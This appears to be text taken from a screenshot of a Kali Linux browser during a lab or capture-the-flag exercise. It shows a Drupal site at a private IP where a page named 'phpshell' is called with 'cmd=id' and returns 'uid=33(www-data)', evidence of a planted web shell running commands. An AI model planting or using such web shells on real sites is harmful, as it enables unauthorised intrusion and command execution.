 Not Secure http://192.168.56.103/phpshell?cmd=id
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Appearance People Modules Configuration Reports Help
My account Log out
Drupal Site
Home
Home
phpshell
View Edit
Navigation
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Add content